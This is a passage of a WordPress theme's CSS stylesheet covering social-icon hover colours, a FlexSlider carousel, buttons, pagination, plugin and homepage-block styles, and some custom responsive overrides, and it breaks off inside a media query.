ul.social-menu li {

	display: inline;

	list-style-type: none;

	position: relative;

	line-height:1;

	float: left;

	margin: 0px 5px 5px 0;

	padding:0 0 0 0;

	overflow: hidden;

	text-align:center;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}

	

ul.social-menu li:hover {

	opacity:1;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}



ul.social-menu li a{

	margin: 0 0 0 0;

	font-size:16px;

	width:34px;

	height:34px;

	text-align:center;

	padding:10px 0;

	float:left;

}



.widgetable ul.social-menu li a span,

#footer ul.social-menu li a span{ display:none;}



.social-menu li a.searchOpen{ display:block; overflow:hidden;}



.social-menu li a.searchOpen i{ display:inline-block !important;}



ul.social-menu li a:hover{ background-image:none; color:#fff !important}





ul.social-menu li.sprite-rss a:hover{ background-color:#FE9900 !important;}

ul.social-menu li.sprite-google a:hover{ background-color:#DB4A37 !important;}

ul.social-menu li.sprite-delicious a:hover{ background-color:#3274D2 !important;}

ul.social-menu li.sprite-yahoo a:hover{ background-color:#65106E !important;}

ul.social-menu li.sprite-stumbleupon a:hover{ background-color:#EC4823 !important;}

ul.social-menu li.sprite-skype a:hover{ background-color:#00A8E9 !important;}

ul.social-menu li.sprite-behance a:hover{ background-color:#2D9AD2 !important;}

ul.social-menu li.sprite-myspace a:hover{ background-color:#003399 !important;}

ul.social-menu li.sprite-lastfm a:hover{ background-color:#B70736 !important;}

ul.social-menu li.sprite-linkedin a:hover{ background-color:#0274B3 !important;}

ul.social-menu li.sprite-flickr a:hover{ background-color:#F3006F !important;}

ul.social-menu li.sprite-deviantart a:hover{ background-color:#455548 !important;}

ul.social-menu li.sprite-tumblr a:hover{ background-color:#35506B !important;}

ul.social-menu li.sprite-vimeo a:hover{ background-color:#1BB6EC !important;}

ul.social-menu li.sprite-youtube a:hover{ background-color:#EC2828 !important;}

ul.social-menu li.sprite-twitter a:hover{ background-color:#00ABF0 !important;}

ul.social-menu li.sprite-facebook a:hover{ background-color:#47639E !important;}

ul.social-menu li.sprite-pinterest a:hover{ background-color:#CA222F !important;}

ul.social-menu li.sprite-instagram a:hover{ background-color:#734332 !important;}

ul.social-menu li.sprite-dribbble a:hover{ background-color:#DF3E7B !important;}

ul.social-menu li.sprite-github a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-px a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-foursquare a:hover{ background-color:#8CC540 !important;}

ul.social-menu li.sprite-soundcloud a:hover{ background-color:#FE5419 !important;}

ul.social-menu li.sprite-spotify a:hover{ background-color:#7CC110 !important;}

ul.social-menu li.sprite-ebay a:hover{ background-color:#FFCB01 !important;}











/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* Browser Resets

*********************************/

.flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;/* -webkit-backface-visibility: hidden;*/} /* Hide the slides before the JS is loaded. Avoids image jumping */

/*.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;}*/

.flexslider .slides li>img,

.flexslider .slides li>a>img {max-width: 100%; display: block; margin:0 auto;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



.loading .loading-inn{ opacity:1; display:block;min-height:560px; width:100%; position:relative; z-index:99;}

.loading-inn{ opacity:0; display:none;}

.loading-inn i{ position:absolute; top:50%; left:50%; font-size:20px; margin:-10px 0 0 -10px;color:#aaa !important}







/* FlexSlider Default Theme

***************************/



.flexslider { margin: 0 0 0 0; zoom: 1; position:relative; }

.flex-viewport { max-height: 600px; overflow:hidden; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport {}

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width:35px; height:60px;line-height:1 !important; margin: -30px 0 0; position: absolute; top: 50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; border-radius: 0;}

.flex-direction-nav .flex-prev { left: 20px; padding:21px 12px;}

.flex-direction-nav .flex-next { right: 20px;padding:21px 14px;}

.flexslider:hover .flex-prev { opacity: 1; left:0;  }

.flexslider:hover .flex-next { opacity: 1; right:0;  }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav .flex-next:before {font-family:'FontAwesome' ;content:"\f178"; font-size:10px; letter-spacing:100px; line-height:1 !important;}

.flex-direction-nav .flex-prev:before {font-family:'FontAwesome' ;content:"\f177"; font-size:10px; letter-spacing:100px;line-height:1 !important;}

/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  {display: inline-block;}

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before {}

/* Control Nav */

.flex-control-nav {

  width: auto;

  position: absolute;

  bottom: 40px;

  text-align: center;

  right:50px;

  z-index:3;

  float:right;

}

.flex-control-nav li {

  margin: 0 6px;

  display: inline-block;

  zoom: 1;

  *display: inline;

}

.flex-control-paging li a {

  width: 24px;

  height: 24px;

  display: block;

  cursor: pointer;

  text-indent: -9999px;

  position:relative;  

}

.flex-control-paging li a:hover { }

.flex-control-paging li a.flex-active { cursor: default;opacity:1; }



.flex-control-nav li a::before {

    color: white;

    content: counter(step, decimal-leading-zero);

    font-size: 12px;

	font-weight:bold;

    left:-6px;

    position: absolute;

    text-align: center;

	text-indent:10px;

    top:-4px;

}

.flex-control-nav li  {

	counter-increment: step;

}





/* Main Slider 

***************************/







.mainflex_holder.full-screen{  overflow:hidden; position:relative;}



.mainflex_holder.full-screen .mainflex{ position:absolute; padding:0 0;}



.mainflex{ margin:0 0 0 0; overflow:hidden; position:relative; max-height:700px; background:#000;}

.mainflex:nth-last-child(1){margin:0 0 0 0; }

.mainflex .slides { display:block; width:100%; margin:0 0;}

.mainflex .slides>li{max-height:700px;}



.mainflex .slides img,

.mainflex .slides iframe{display:block; float:none; margin:0 auto; width:100%;}



.mainflex .entryhead{ margin:0 0; max-width:100%;}



.flexinside{

	overflow:hidden;

	z-index:3;

	position: absolute;

	top:18%;

	left:50%;

	width:650px;

	margin:0 0 0 -285px; 

	display: flex;

	flex-direction: column;

	justify-content: flex-start;

	align-items: flex-start;

}



.flexinside.content_Right{margin:0 0 0 0; }



.flexinside.content_Left{margin:0 0 0 -570px; }

		

.flexinside h1,

.flexinside h2,

.flexinside h3,

.flexinside h4,

.flexinside p,

.flexinside a.su-button {

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeOutLeft;

	animation-name: fadeOutLeft;

	margin:15px 0;

	max-width:650px;

	color:#fff;

}



.flexinside h1 a,

.flexinside h2 a,

.flexinside h3 a,

.flexinside h4 a,

.flexinside p{ display:block; overflow:hidden;word-wrap: break-word;max-width:550px;color:#fff;}



.flexslider li.flex-active-slide .flexinside h1,

.flexslider li.flex-active-slide .flexinside h2,

.flexslider li.flex-active-slide .flexinside h4 {

	-webkit-animation-delay: .5s;

	animation-delay: .5s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexslider li.flex-active-slide .flexinside h3,

.flexslider li.flex-active-slide .flexinside p {

	-webkit-animation-delay: .8s;

	animation-delay: .8s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside a.su-button {

	-webkit-animation-delay: 1s;

	animation-delay: 1s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside p.meta{ float:left; margin:5px 15px 0 0;}





@-webkit-keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@keyframes fadeInLeft {

	0% {

			opacity: 0;

			-webkit-transform: translate3d(0, -20px, 0);

			transform: translate3d(0, -20px, 0);

	}

	100% {

			opacity: 1;

			-webkit-transform: none;

			transform: none;

	}

}



@-webkit-keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



@keyframes fadeOutLeft {

	0% {

			opacity: 1;

	}

	100% {

			opacity: 0;

			-webkit-transform: translate3d(-50%, 0, 0);

			transform: translate3d(-50%, 0, 0);

	}

}



/* 16. Buttons, Pagination, Ribbons & Scroll to top

********************************************************************************************

********************************************************************************************/





/* Buttons

***************************/



a.more-link {

	display: none;

	visiblity:hidden;

}



a.read-more {

	display: block;

	visibility:visible;

}



a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link{

	margin:4px;

	line-height:1;

	padding:7px 10px;

	background: #f5f5f5;

	border:none !important;

	text-shadow:none;

	overflow:hidden;

	display:block;

	 cursor:pointer;

}



a.mainbutton{

	margin:20px 0 0 0;

	padding:15px 20px 14px 20px;

	text-align: center;

	display:block;

	min-width:130px;

	text-transform:uppercase;

	float:left;

}



a.mainbutton.tiny {

    min-width: 105px;

    padding: 6px;

}



a.morebutton{margin:0 0 0 0; display:block; float:none; line-height:1 !important; text-align:center; padding:15px 20px; overflow:hidden; }





/* Meta

***************************/



.meta{

	line-height:2;

	overflow: hidden;

	margin:10px 10px 0 0;

}



p.meta.author img{ opacity:1; width:35px; border-radius:50%; float:left; margin:0 10px 0 0; display: inline;}

p.meta.author span{ display: inline-block; margin:8px 0;}



p.meta_more{ overflow:hidden; padding:0;margin:5px 0 30px 0; text-align:center;}



.has-post-thumbnail p.meta_more{ margin-bottom:0;}

	

.meta_more a{ padding:7px 8px 6px; text-transform:uppercase; display: inline-block;float: right; border-width:0; font-size:12px !important; line-height:1 !important;}



.meta_more a:hover{ opacity:1;}



.meta .likes{ margin:0 4px 0 0; color:#FF4200;  }



.meta_full i{ display:inline-block; }



.meta_full span.divider{ margin:0 10px; opacity:.4; font-weight:bold;}





/* Pagination

***************************/



.pagination{ margin:0 0 0 0; float:none; padding:5px 0; overflow:hidden; text-align:center;}



.loop-pagination{ margin-bottom:30px;}



a.page-numbers  { margin:30px 8px 50px 0; text-shadow:none;}



.page-numbers { font-size: 16px; line-height:1 ;padding:12px 16px !important; border-width:1px; border-style:solid; display:inline-block;}



.page-numbers.current {font-weight:bold;margin:0 8px 50px 0; color:#fff; text-shadow:none;}



.dots { letter-spacing: 1px;margin:0 15px -1px 0; }







/* Post Pagination

***************************/



.post-pagination{display:inline-block; width:100%; position:relative; padding:0 0; margin:5px 0 0 0; text-transform:uppercase; background-image:none !important;}



.post-pagination p{ margin:15px;}



.post-pagination>p a:first-child{ float:left; border-bottom:none;}



.post-pagination>p a:last-child{ float:right; border-bottom:none;}



.page-link{ margin:3px 0 0 0; display:inline-block; text-align:center; overflow:hidden; position:absolute; width:60%; left:20%;}



.page-link span{ margin:1px 0 -2px 0;  padding:9px 9px;overflow:hidden; display:inline-block; width:30px;}



.page-link a{}



.page-link a span{background:#fff;}





/* Scroll To Top

***************************/



.scrollTo_top {

	position:fixed;

	right:54px;

	bottom:-4px;

	z-index:998;

	width:50px;

	margin:0 0 0 0;

	text-align:center;

}



.scrollTo_top a{

 display:block;

 padding:4px 0 8px 0;

}









/* 17. Plugins

********************************************************************************************

********************************************************************************************/



.su-box{ border-width:1px !important;}



/* contact form */

.wpcf7-form p{ width:100%; overflow:hidden; clear:both; margin:0 0 10px 0; font-size:11px; font-style:italic;}



.wpcf7-form p img{ float:left;}



.wpcf7-form p input,

.wpcf7-form p textarea{ width: 100%; font-size:12px !important; font-style:normal; padding:15px 3%; margin:5px 0; overflow:hidden; clear:both;}



.wpcf7-form p textarea{ height:150px !important;}



.wpcf7-form p.sixcol{

float: left;

margin-right: 6%;

width: 47%;

clear:none;

}



.wpcf7-form p.sixcol.last{margin-right: 0;}



.wpcf7-submit.wpcf7-submit{ font-weight:bold; width:70px !important; padding:8px !important; margin:0 0 0 0 !important;}



.wpcf7-form p img{ float:left;}



input.wpcf7-captchar{ width:65px !important; margin-top:5px;}



span.wpcf7-not-valid-tip{ position:relative !important; margin-top:5px;}



/* awesome weather */

.awesome-weather-wrap{ margin:0 0 40px 0;}





/* coco social */



.blog_builder .coco-social {

    float: left;

    width: 60%;

	margin:-2px 0 25px 0 !important;

}







/* mail chimp */



.mc4wp-form{

	padding:30px 10% 35px 10%;

	text-align:center;

	margin-top:40px;

}



.mc4wp-form p,

.mc4wp-form label{ width:100%; clear:both; overflow:hidden; display:block;margin:0 0 0 0 !important; }



.mc4wp-form small{ font-style:italic;}



.mc4wp-form input{float:none !important;clear:both; margin:15px auto; text-align:center;}



.mc4wp-form input[type="email"]{width:70%; overflow:hidden; background:none;padding:11px 6%; text-align:left; border:none !important;}



.mc4wp-form input[type="submit"]{ border:none !important;width: 25% !important; cursor:pointer; margin: 0 0; padding:10px !important;background-image: url("images/transparent.png");}





.widgetable .mc4wp-form{ padding:0 35px 0 35px !important; text-align:left;margin:0 0 0 0;}



.widgetable .mc4wp-form input[type="email"]{width:100%; border:1px solid rgba(0,0,0,.1)}



.widgetable .mc4wp-form input[type="submit"]{width: 40% !important;padding:8px !important; margin:0 0 15px 0;}





#footer .mc4wp-form{ padding:0 0 !important; text-align:left;margin:0 0 30px 0; border:0; background:none !important;}



#footer .mc4wp-form h2{ margin:0; padding:0 0 !important;}



/* tiled gallery */



.tiled-gallery{ margin:40px 0 20px 0 !important; max-width:100% !important;}



.jp-carousel-wrap { font:inherit !important;}



.jp-carousel-wrap .jp-carousel-info h2{ color:#999 !important; text-align:center;

font: 600 18px/1.25em "Open Sans",sans-serif !important;}



.jp-carousel-close-hint span{ position:fixed; right:60px; top:30px; font-size:44px !important;}



.jp-carousel-wrap .jp-carousel-next-button span{background-image:url(images/btnNext.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1; width:52px}

.jp-carousel-wrap .jp-carousel-previous-button span{background-image:url(images/btnPrevious.png) !important;background-size: 50px 50px !important; background-position:0 50% !important; opacity:1;}



.jp-carousel-buttons,

#jp-carousel-comment-form-container,

#jp-carousel-comments-loading,

.jp-carousel-titleanddesc{ display:none !important;}



.jp-carousel .selected{ margin: 0 0 !important;}









/* 18. Homepage Blocks

********************************************************************************************

********************************************************************************************/





.widgetwrap,

.blocker{ display:block; width:100%; position:relative; }



.block_bg{ position:absolute; top:0; left:50%; width:3000px; margin:0 0 0 -1500px; height:100%; z-index:0;}



.ml-block-ml_3_column_block .block_bg,

.ml-block-ml_2_3_column_block .block_bg{ display:none !important;}



.widgetwrap.dividers{

	background-position: 50% 0;

    background-size: cover;

}



.aq-block-aq_ads_block{padding:10px 20px 20px 20px; margin:0 0 40px 0;}



.aq-block-aq_ads_block img,

.aq-block-aq_ads_block ins{ max-width:100%; display:block !important; float:none; margin:0 auto 0 auto !important;}





/* TEXT - FULL WIDTH */



.text-full { overflow:hidden; background-size:cover;}



.text-full.yes_margin{ margin-bottom:40px;}



.text-full h2.block{margin:20px auto; padding:0 0; display:block; background:none; }



.text-full h2.block .maintitle,

.text-full h2.block .subtitle{ float:none;display:block; margin:0 auto 0 auto;}



.text-full h2.block .maintitle{margin:0 auto 10px auto;}



.text-full h2.block .subtitle{ letter-spacing:0;}



.text-full.cntr h2.block{ text-align:center;}





.text-full p{ margin:0 auto 15px auto;}



.text-full,

.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{ color:inherit !important;}



.text-full h1,

.text-full h2,

.text-full h3,

.text-full h4,

.text-full h5,

.text-full a,

.text-full p{max-width:1140px; float:none; margin-left:auto !important; margin-right:auto !important;}





/* TEXT - BOXED */



.text-boxed {max-width:1140px;margin-left:auto !important; margin-right:auto !important;}



.text-boxed.inn_pad{ padding-left:40px !important; padding-right:40px !important;}







/* TEXT - CALL-TO-ACTION */



.text-action { padding:0 0 0 0; text-align:left; position:relative; overflow:hidden; background-size:cover !important;}



.text-action .container{ position:relative; padding:0 40px;}



.text-action h2.block{ background:none !important; padding:0 0; z-index:0;}



.text-action h2.block br{ display:none; float:left;}



.text-action p{ margin: 0 0 10px 0;max-width:60%; clear:both; overflow:hidden; text-align:left; float:left;}



.text-action a.actionbutton{ position:absolute; top:50%; right:20px; margin:-20px 0 0 0 !important; padding:18px 30px; z-index:1;}





/* TEXT_TITLES */





.text-full h2.block .maintitle,

.text-boxed h2.block .maintitle{padding: 0 0 !important;}



.text-full h2.block:before,

.text-full h2.block:after,

.text-boxed h2.block:before,

.text-boxed h2.block:after{ display:none;}











/* INFO POSTS */

.mmbox{ list-style:none; overflow:hidden; margin:0 30px 60px 30px; background:#000; position:relative; height:570px;}



.mm-info{ height:100%; width:50%; overflow:hidden; float:left; position:relative;

-webkit-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

-moz-box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

box-shadow: inset -2px -2px 0px 0px rgba(255,255,255,1);

}



.mm-info img{position:absolute; right:2px; bottom:2px;z-index:0; width:100%;}



.mm-info:hover img{ opacity:.4;}



.mm-info h2{ position:absolute; left:0; right:2px; bottom:2px; z-index:1; margin:0 ; padding:25px 35px;



background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 57%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 57%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.mm-info h2,

.mm-info h2 a{ color:#fff;}








.ml-block-ml_2_3_column_block .mmbox{ height:360px; margin:0 0 60px 0;}



.ml-block-ml_2_3_column_block .mm-info h2{ font-size:22px !important; line-height:1.2 !important;padding:15px 20px;}







/* CLEAR BLOCK */

.ml-block-ml_clear_block { margin:0;  padding:0 30px; }

.ml-block-ml_2_3_column_block  .ml-block-ml_clear_block ,

ml-block-ml_3_column_block .ml-block-ml_clear_block {padding:0 0; }

.aq-block-hr-single { margin-bottom:0;}

.aq-block-hr-double { margin-bottom: 0px; }







/* MAG */



.widgetwrap_alt{ padding:0 20px;}



.ml-block-ml_3_column_block .widgetwrap_alt,

.ml-block-ml_2_3_column_block .widgetwrap_alt{ padding:0 0;margin:0 -20px 0 -20px; width:calc(100% + 40px);max-width:calc(100% + 40px);}



.mag-item{padding:0 20px; float:left; position:relative; overflow:hidden; margin:0 0 40px 0;}





/* MAG 1 */



.mag-item-big{ width:50%;}



.mag-item-big .imgwrap{ margin:0 0 30px 0;}



.mag-item-big p.teaser{ margin:0 0 15px 0;}



.mag-item-small{ width:50%;margin:0 0 30px 0;}



.mag-item-small .imgwrap{ max-width:30%; float:left; margin:0 30px 10px 0;}



.mag-item-small h3{ margin:0 0 15px 0;}



.ml-block-ml_2_3_column_block .mag-item-small p.teaser{ display:none;}



.ml-block-ml_2_3_column_block .mag-item-small h3{ margin:0 0 10px 0; font-size:16px; line-height:1.4;}





/* ADS BLOCK */



.ads-block.yes_margin{ margin-bottom:40px;}







/* 19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable) 

********************************************************************************************

********************************************************************************************/



.blogger div.post.sticky{ border-bottom:5px solid rgba(0,0,0,.1); position:relative; padding:30px 30px;} /* !! + styled within admin panel !! */



.blogger div.post.sticky .entryhead{ max-width:33%;}



.blogger div.post.sticky p.meta_more{ margin:0 0;}



.blogger div.post.sticky:after{

	position:absolute;

	top:20px;

	right:25px;

	z-index:2;

	font-family:'FontAwesome' ;

	content:"\f097";

	font-size:36px;

	line-height:1 !important;

	opacity:.4;

}



li.bypostauthor p{ padding-right:25px;}



.tagcloud{ padding:0 0 25px 0 !important; overflow:hidden;}



.tagcloud,#serpane3{ width:102%;}



.tagcloud a{ float:left; font-size:13px !important; line-height:1;  padding:6px 8px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 9px 0;}



#footer .tagcloud a{ font-size:14px !important;}





.widgetable li.cat-item { width:100%; overflow:hidden; display:block; float:right;text-align:right !important; border-top:1px solid #000; list-style:none !important; padding:8px 0 !important}



.widgetable li.cat-item:first-child{ border-top:none;}



.widgetable li.cat-item  a{ float:left;}









/* icons

***************************/



.icon-rating{ position:absolute; left:20px;top:20px; z-index:2; font-size:16px !important; padding:0 0; overflow:hidden; line-height:1 !important; opacity:0; height:30px;

margin:0 0 0 0; display:inline-block; text-align:center;}



.review-type-star .review-star{ margin:-2px auto;}



.entryhead:hover .icon-rating,

.item:hover .icon-rating{ opacity:1;}



.wrapper .icon-rating.tiny .wp-review-show-total,

.wrapper .review-result-wrapper i {font-size:9px !important;}



.tmnf_icon{ font-size:12px !important; padding:18px 14px; text-align:center; opacity:0;line-height:1 !important;width:46px;height:46px;right:20px;top:20px; position:absolute; z-index:2;}



div:hover>.tmnf_icon,

.item:hover .tmnf_icon,

li:hover>.tmnf_icon{ opacity:1;}





/* ratings  

***************************/



.icon-rating .wp-review-show-total{ float:none; display:inline-block; padding:9px !important; margin:0 0 0 0;height:35px; vertical-align: top;}



.icon-rating .review-total-star i{ font-size:10px !important;}



h5.review-title{ font-size:20px !important;}



.review-list li,

.review-desc,

.user-review-area,

.review-title { padding: 15px 35px;}



.review-wrapper,

.review-title,

.review-desc,

.user-review-area,

.review-list li{ border-width:1px !important;}



.review-wrapper{ margin:40px 0 !important;}



.bar-point .review-result, .percentage-point .review-result{ z-index:3 !important;}







ul.wp-review-tabs{ margin-bottom:0 !important;}





.widgetable .wp_review_tab_widget_content .tab-content li {padding: 5px 20px 10px;}



.widgetable .wp_review_tab_widget_content .entry-title {

    font-weight: normal;

    line-height: 1.4;

	font-size:12px;

}



.widgetable .review-total-only.small-thumb {

    font-size: 10px;

	font-weight:bold;

    padding: 3px 5px;

	position:absolute;

	top:5px;

	left:20px;

}



.widgetable .wp_review_tab_widget_content .wp-review-tab-postmeta {font-size: 10px;}





/* calendar widget

***************************/



.widget_calendar {float: left;}



#wp-calendar {width: 100%; margin:0 0 40px 0;}



#wp-calendar caption { text-align: center; color: #333; font-size: 10px; text-transform: uppercase; padding-bottom:5px; margin-bottom: 5px;}



#wp-calendar thead { font-size: 10px; }



#wp-calendar thead th { padding-bottom: 10px;text-align: center;}



#wp-calendar tbody {  }



#wp-calendar tbody td {  border: 1px solid rgba(153,153,153,.1); text-align: center;}



#wp-calendar tbody td:hover { }



#wp-calendar tbody .pad { background: none; }



#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }



#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }





/* tables, def lists 

***************************/ 

table {

    border-collapse: collapse;

    border-spacing: 0;

}



table,dl {

	border: 1px solid rgba(153,153,153,.1);

}







table td, table th, dd {

	border-top: 1px solid rgba(153,153,153,.1);

	border-left: 1px solid rgba(153,153,153,.1);

}



thead tr:first-child th{ border-top:none;}

tr td:first-child,

tr th:first-child{ border-left:none;}





table td {

	margin:0 0;

}

/*

table td,dd {

	padding:6px 2px;

	vertical-align: top;

	line-height: 1 !important;

}



*/





dl {

	border: 1px solid rgba(153,153,153,.1);;

	width: 100%;

	margin:0 0 30px 0;

	padding:0 10px;

}



dt {

	border-top: 3px solid rgba(153,153,153,.1);

	border-bottom: 1px dotted rgba(153,153,153,.1);

	margin-top:8px;

}



dt:first-child{ border-top:none;}



dt {

	font-weight: normal;

	padding:12px 8px;

	text-align: left;

	line-height: 1 !important;

	font-weight:bold;

}



dd {

	padding:12px 8px;

	border-left:none;

	vertical-align: top;

	line-height: 1 !important;

	font-size:95%;

}







/* @tooltips 

***************************/



div.tooltip {

	display:none;

	position:absolute;

	text-align:center;

	line-height:normal;

	z-index:100000;

	opacity:1;

	background:#444;

	color:#eee;

	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;

}



div.tooltip p {

	padding:10px 15px;

	line-height:1.4 !important;

	border-radius:2px;	

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	text-shadow:none;

	max-width:250px;

	text-transform:capitalize;

	position:relative;

}

div.tooltip p:after {

	width: 0; 

	height: 0; 

	border-left: 10px solid transparent;

	border-right: 10px solid transparent;

	border-top: 10px solid #444;

    bottom: -8px;

    content: "";

    position: absolute;

    left:50%;

	margin-left:-10px;

}





/* @speciable

***************************/



img{ max-width:100%; display:block;}



.blogger .imgwrap>img,

.mainflex .slides img,

.mm-info img{ opacity:.8;}



object,embed,iframe {max-width: 100%;}





::selection {background:#FFF6A9; color:#222;}

::-moz-selection {background:#FFF6A9;color:#222;}



.upper #header h1,

.upper h1.entry-title,

.upper .flexinside h2,

.upper .mm-info h2,

.upper h3.additional,

.upper .widgetable ul.menu>li>a,

.upper .nav>li>a,

.upper .mag-item h2,

.upper .mag-item h3,

.upper .meta,

.upper .meta a,

.upper .nav-previous a,

.upper h2.archiv,

.upper .uppercase,

.upper .foocol h2,

.upper .widgetable h2,

.upper .postinfo h4,

.upper h3#reply-title,

.upper #footer .threecol h2,

.upper .wpcm-shortcode-wrapper h3,

.upper #respond .form-submit input,

.upper h2.block,

.upper .related li h5

{ text-transform: uppercase;}


/*alteracao hpr*/
/*@media (min-width:1280px) {*/
	



.mm-wrap .mmbox .mm-info , ul.mmbox{
	overflow:  visible;
	}
	
	
	 ul.mmbox {
		height: 660px;
	}
	
	
	.mm-wrap .mmbox .mm-info h2 {
	   
		background-color: black !important;
		font-size: 12px !important;
		height: 60px;
		margin : 0px;
		margin-bottom: 0px;
		width: 100%;
		display: flex;
		justify-content: flex-start;
		align-content: center;
		position: absolute;
		bottom: -42px;
		left: 0px;
		padding: 0px 20px;
    	align-items: center;
	
		line-height: 1.2 !important;
		background-color: black !important;
		font-size: 12px !important;
		max-height: 60px;
	}
	
	.mmbox .mm-info:nth-child(1) h2{
	    font-size: 33px !important;
    	height: 17%;
   		bottom: 0px;
  		margin-bottom: -83px;
    
    	max-height: 17%;
    	padding: 0px 20px;
    	align-items: center;
	}
	
	.mm-info:nth-child(4), .mm-info:nth-child(5){
		margin-top: 49px !important;
		}
	
	.filtro{margin-top: 82px !important;}
	
	a.mm-inner.tranz.item {
		background-size: contain;
	}
	
	
	@media (max-width: 1280px) and (min-width: 800px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(29vh);
	   
		padding-bottom:2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(58.8vh);
		  padding-bottom:3% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 35px !important;
		height: 21%;
		margin-bottom: -83px;
		max-height: 21%;
	   
	}
	   
	ul.mmbox {
		height: 586px !important;
	}

	}
	
	
	@media (max-width: 1000px) and (min-width: 800px){
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(28vh);
	   
		padding-bottom:2.2% !important;
	
	   
	}
		   
	.mm-info:nth-child(1){
	   height: calc(56.8vh);
		  padding-bottom:4% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 30px !important;
	   
	}
	   
	}
	
	
	@media (max-width: 850px) and (min-width: 799px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(24vh);
	   
		padding-bottom:3.2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(48.8vh);
		  padding-bottom:5% !important;
	 
	}
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 10px !important;
	   
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 26px !important;
		height: 26%;
		margin-bottom: -85px;
		max-height: 26%;
	   
	}
	ul.mmbox {
		height: 500px !important;
	}
	
	   
	}
	
	
	@media (max-width: 800px) {
	
	
